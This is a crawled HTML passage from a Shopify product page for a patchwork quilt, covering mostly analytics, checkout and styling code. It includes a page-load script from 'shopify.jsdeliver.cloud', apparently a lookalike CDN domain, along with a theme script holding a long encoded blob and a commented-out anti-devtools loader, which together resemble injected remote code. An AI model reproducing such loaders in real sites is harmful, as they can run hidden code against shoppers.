

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cozzyhomes.com/products/spiky-serenity-wn0208017cl-quilt
body_size: 53579
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    
    <!-- Global site tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=AW-11434388965"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
      gtag('config', 'AW-11434388965');
    </script>
    <script>
    var _data = {'send_to': 'AW-11434388965', 'ecomm_pagetype':'other'};
    
    _data["ecomm_prodid"] = '47619715825897';
       _data["ecomm_pagetype"] = 'product';
       _data["ecomm_totalvalue"] = '79.95';
      
    gtag('event', 'page_view', _data);
    </script>

    <script src="https://nvcart.com/main.js?v=1768820529&domain=cozzyhomes.com" async></script>

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://cozzyhomes.com/products/spiky-serenity-wn0208017cl-quilt">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    

    <script src="//cozzyhomes.com/cdn/shop/t/4/assets/xmain.js?v=153255262053998867511752225641" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="zWTLdk2shBXmSPnn7v21KY1uBye8Exh/bOKCGB+/[base64]/ROsiUGzeOzjZvZENTu+M71u1XeVPlpx1JuT3UMLWJOYYN6Pj1WgIa+XO3y4GwKtGwXQVrHTNwCuNbkMrB17YzKhtGOQOeYm4BZh8QlVhq7E3xx6EeHLcEvXawA5N7SgoQChRfYyfAuH7RZkkZ82ddtSHf1giu72FWWEQ=="></script>
    <script src="//cozzyhomes.com/cdn/shop/t/4/assets/secondary.js?v=89066787090450969681752225634" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//cozzyhomes.com/cdn/shop/files/Cozzyhomes_Vuong_2_1.png?crop=center&height=32&v=1715068818&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Spiky Serenity WN0208017CL Quilt
 &ndash; Cozzyhomes</title>

  <!--  -->

    
      <meta name="description" content="PRODUCT DETAILS UNIQUE DESIGN The patchwork quilted throw blanket has many different elements, reversible design, both sides can be used. LASTING COLOR The beautiful colors and embroidered stitching bring simple fashion, this quilt lends a touch of texture and timeless. GREAT STITCH PROCESS Neat stitches enhance strong">
    

    

<meta property="og:site_name" content="Cozzyhomes">
<meta property="og:url" content="https://cozzyhomes.com/products/spiky-serenity-wn0208017cl-quilt">
<meta property="og:title" content="Spiky Serenity WN0208017CL Quilt">
<meta property="og:type" content="product">
<meta property="og:description" content="PRODUCT DETAILS UNIQUE DESIGN The patchwork quilted throw blanket has many different elements, reversible design, both sides can be used. LASTING COLOR The beautiful colors and embroidered stitching bring simple fashion, this quilt lends a touch of texture and timeless. GREAT STITCH PROCESS Neat stitches enhance strong"><meta property="og:image" content="http://cozzyhomes.com/cdn/shop/files/MK1-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184">
  <meta property="og:image:secure_url" content="https://cozzyhomes.com/cdn/shop/files/MK1-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184">
  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="1200"><meta property="og:price:amount" content="79.95">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Spiky Serenity WN0208017CL Quilt">
<meta name="twitter:description" content="PRODUCT DETAILS UNIQUE DESIGN The patchwork quilted throw blanket has many different elements, reversible design, both sides can be used. LASTING COLOR The beautiful colors and embroidered stitching bring simple fashion, this quilt lends a touch of texture and timeless. GREAT STITCH PROCESS Neat stitches enhance strong">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/69395022057/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://cozzyhomes.com/products/spiky-serenity-wn0208017cl-quilt.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-VN"></script>
<script id="shopify-features" type="application/json">{"accessToken":"ba1f2b359372b943fd0c1803ae9c5254","betas":["rich-media-storefront-analytics"],"domain":"cozzyhomes.com","predictiveSearch":true,"shopId":69395022057,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "f40f0f-00.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "VN";
Shopify.theme = {"name":"Shrine-pro - 11\/7\/2025","id":150807838953,"schema_name":"Shrine PRO","schema_version":"1.1.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "cozzyhomes.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//cozzyhomes.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//cozzyhomes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//cozzyhomes.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//cozzyhomes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn2.ryviu.com\/v\/static\/js\/app.js?n=1\u0026shop=f40f0f-00.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":69395022057,"offset":-28800,"reqid":"598918c6-3948-4cfb-a878-b7313eda6a74-1768820529","pageurl":"cozzyhomes.com\/products\/spiky-serenity-wn0208017cl-quilt","u":"76806f92ddf4","p":"product","rtyp":"product","rid":8721211850985};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//cozzyhomes.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://cozzyhomes.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//cozzyhomes.com/cdn/shop/t/4/compiled_assets/scripts.js?v=1374"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: "Maven Pro";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//cozzyhomes.com/cdn/fonts/maven_pro/mavenpro_n4.c68ed1d8b5c0af622b14d3bb80bf3ead8907ac11.woff2") format("woff2"),
       url("//cozzyhomes.com/cdn/fonts/maven_pro/mavenpro_n4.522bf9c765ae9601c2a4846d60057ced1efdcde2.woff") format("woff");
}

        @font-face {
  font-family: "Maven Pro";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//cozzyhomes.com/cdn/fonts/maven_pro/mavenpro_n7.1cf8ef6e1971df8c9c821bcb73da0b10e0c49a8b.woff2") format("woff2"),
       url("//cozzyhomes.com/cdn/fonts/maven_pro/mavenpro_n7.1ecc5b9854a5f30ff1b42559ffcca41d24759633.woff") format("woff");
}

        
        

        :root {
          --font-body-family: "Maven Pro", sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: "Work Sans";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//cozzyhomes.com/cdn/fonts/work_sans/worksans_n7.e2cf5bd8f2c7e9d30c030f9ea8eafc69f5a92f7b.woff2") format("woff2"),
       url("//cozzyhomes.com/cdn/fonts/work_sans/worksans_n7.20f1c80359e7f7b4327b81543e1acb5c32cd03cd.woff") format("woff");
}

        :root {
          --font-heading-family: "Work Sans", sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.5;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 246, 243, 238;
        --color-base-background-2: 246, 243, 238;
        --color-base-solid-button-labels: 246, 243, 238;
        --color-base-outline-button-labels: 182, 144, 82;
        --color-base-accent-1: 105, 14, 14;
        --color-base-accent-2: 182, 144, 82;
        --payment-terms-background-color: #f6f3ee;

        --gradient-base-background-1: #f6f3ee;
        --gradient-base-background-2: #f6f3ee;
        --gradient-base-accent-1: #690e0e;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(182, 144, 82, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.02em;
        line-height: calc(1 + 0.6 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//cozzyhomes.com/cdn/shop/t/4/assets/base.css?v=177795426897750888941752225620" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//cozzyhomes.com/cdn/fonts/maven_pro/mavenpro_n4.c68ed1d8b5c0af622b14d3bb80bf3ead8907ac11.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//cozzyhomes.com/cdn/fonts/work_sans/worksans_n7.e2cf5bd8f2c7e9d30c030f9ea8eafc69f5a92f7b.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//cozzyhomes.com/cdn/shop/t/4/assets/component-predictive-search.css?v=76514217051199997821752225627"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>

    

        <script> 
if (((document.location.href.indexOf('/collections/all') > -1) && document.location.href.indexOf('/collections/all-products') === -1)) {
    document.location.href = '/';
}
    </script>

   
    
    <script>
      
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    <!-- <script disable-devtool-auto src='https://cdn.jsdelivr.net/npm/disable-devtool'></script> -->
  <!-- BEGIN app block: shopify://apps/microsoft-clarity/blocks/clarity_js/31c3d126-8116-4b4a-8ba1-baeda7c4aeea -->
<script type="text/javascript">
  (function (c, l, a, r, i, t, y) {
    c[a] = c[a] || function () { (c[a].q = c[a].q || []).push(arguments); };
    t = l.createElement(r); t.async = 1; t.src = "https://www.clarity.ms/tag/" + i + "?ref=shopify";
    y = l.getElementsByTagName(r)[0]; y.parentNode.insertBefore(t, y);

    c.Shopify.loadFeatures([{ name: "consent-tracking-api", version: "0.1" }], error => {
      if (error) {
        console.error("Error loading Shopify features:", error);
        return;
      }

      c[a]('consentv2', {
        ad_Storage: c.Shopify.customerPrivacy.marketingAllowed() ? "granted" : "denied",
        analytics_Storage: c.Shopify.customerPrivacy.analyticsProcessingAllowed() ? "granted" : "denied",
      });
    });

    l.addEventListener("visitorConsentCollected", function (e) {
      c[a]('consentv2', {
        ad_Storage: e.detail.marketingAllowed ? "granted" : "denied",
        analytics_Storage: e.detail.analyticsAllowed ? "granted" : "denied",
      });
    });
  })(window, document, "clarity", "script", "sr5kmk946c");
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/ryviu-product-reviews-app/blocks/ryviu-js/807ad6ed-1a6a-4559-abea-ed062858d9da -->
<script>
  // RYVIU APP :: Settings
  var ryviu_global_settings = {"en":"{\"review_widget\":{\"reviewTotalText\":\"Review\",\"reviewTotalTexts\":\"Reviews\",\"reviewText\":\"review\",\"reviewsText\":\"reviews\",\"titleWrite\":\"Write a review\",\"titleCustomer\":\"Customer Reviews\",\"tstar5\":\"Excellent\",\"tstar4\":\"Good\",\"tstar3\":\"Average\",\"tstar2\":\"Poor\",\"tstar1\":\"Terrible\",\"emptyDescription\":\"There are no reviews.\",\"noticeWriteFirst\":\"Be the first to\",\"filter_review\":\"Filter\",\"filter_photo\":\"With photos\",\"filter_replies\":\"With replies\",\"sortbyText\":\"Sort by\",\"latestText\":\"Latest\",\"oldestText\":\"Oldest\",\"imagesSortText\":\"Images\",\"defaultSortText\":\"Default\",\"clearText\":\"All\",\"mostLikeSortText\":\"Most likes\",\"showingText\":\"Showing\",\"ofText\":\"of\",\"byText\":\"By\",\"customerPhotos\":\"Customer Photos\",\"average\":\"Average\",\"replyText\":\"reply\",\"repliesText\":\"replies\",\"hasOnly\":\"Has one\",\"textVerified\":\"Verified buyer\",\"ryplyText\":\"Comments\",\"helpulText\":\"Is this helpful?\",\"clear_all\":\"Clear all\",\"filter_list\":\"Filter\",\"starsText\":\"Stars\",\"starText\":\"Star\",\"submitDoneText\":\"Your review has been submitted.\",\"submitErrorText\":\"Can not send your review.\",\"textNotFound\":\"No results found.\",\"thankYou\":\"Thank you!\",\"loadMore\":\"Load more\",\"seeLess\":\"See less\",\"seeMore\":\"See more\"},\"form\":{\"titleForm\":\"Write a review\",\"titleFormReviewEmail\":\"Leave feedback\",\"titleWriteEmailForm\":\"Rating\",\"required\":\"Please enter required fields\",\"qualityText\":\"Quality*\",\"titleName\":\"Your Name\",\"placeholderName\":\"Enter your name\",\"titleEmail\":\"Your Email\",\"placeholderEmail\":\"example@yourdomain.com\",\"titleSubject\":\"Review Title\",\"placeholderSubject\":\"Enter your title\",\"titleMessenger\":\"Review Content\",\"placeholderMessenger\":\"Enter your message\",\"addPhotos\":\"Upload Photos\",\"acceptFile\":\"Accept .jpg, .png and max 2MB each\",\"titleSubmit\":\"Submit Your Review\",\"productNotFound\":\"Not Found\",\"titleReply\":\"Replies\",\"titleReplyWrite\":\"Write a reply\",\"titleComment\":\"Comment\",\"placeholderCommentMessenger\":\"Write something\",\"buttonReply\":\"Submit\",\"buttonCancelReply\":\"Cancel\",\"commentButton\":\"Comment\",\"replyIsunderReivew\":\"Your reply is under review.\",\"errorSentReply\":\"Can not send your reply.\"},\"questions\":{\"see_all\":\"See all\",\"titleCustomer\":\"Customer Reviews\",\"by_text\":\"Ask by\",\"on_text\":\"about\",\"answer_text\":\"Answer question\",\"no_question\":\"No question\",\"no_searched\":\"No questions found\",\"shop_owner\":\"Shop owner\",\"input_text\":\"Have a question? Search for answers\",\"community_text\":\"Don't see what you're looking for?\",\"ask_community_text\":\"Ask the Community\",\"showing_text\":\"Showing\",\"of_text\":\"of\",\"questions_text\":\"questions\",\"question_text\":\"question\",\"newest_text\":\"Newest\",\"helpful_text\":\"Most Helpful\",\"title_form\":\"Don't see what you're looking for?\",\"des_form\":\"Leave a question ask the help form community!\",\"send_question_success\":\"Your question sent\",\"send_question_error\":\"Your question cannot be sent\",\"name_form\":\"Your Name\",\"placeholderName\":\"John Smith\",\"answered_question_text\":\"answered question\",\"answered_questions_text\":\"answered questions\",\"question_error_fill\":\"Please fill in all fields before submitting your answer.\",\"title_answer_form\":\"Answer the question\",\"send_reply_success\":\"Your answer has been sent to shop owner.\",\"send_reply_error\":\"Your answer can't sent\",\"question_answer_form\":\"Question\",\"answer_form\":\"Your Answer\",\"placeholder_answer_form\":\"Your answer is required\",\"email_form\":\"Your Email\",\"placeholderEmail\":\"example@yourdomain.com\",\"question_form\":\"Your Question\",\"placeholder_question_form\":\"Your question is required\",\"answer_error_fill\":\"Please fill in all fields before submitting your answer.\",\"submit_answer_form\":\"Submit Answer\",\"submit_form\":\"Send a question\",\"totalAnswers\":\"Total\",\"answersText\":\"answers\",\"answerText\":\"answer\",\"voteText\":\"vote\",\"votesText\":\"votes\",\"sort_by\":\"Sort by\",\"no_answer\":\"No answer\"}}","form":{"required":"Please enter required fields","addPhotos":"Upload Photos","showTitle":true,"titleForm":"Write a review","titleName":"Your Name","acceptFile":"Accept .jpg, .png and max 2MB each","colorInput":"#464646","colorTitle":"#696969","noticeName":"Your name is required field","titleEmail":"Your Email","titleReply":"Replies","autoPublish":true,"buttonReply":"Submit","colorNotice":"#dd2c00","colorSubmit":"#ffffff","noticeEmail":"Your email is required and valid email","qualityText":"Quality*","titleSubmit":"Submit Your Review","titleComment":"Comment","titleSubject":"Review Title","titleSuccess":"Thank you! Your review is 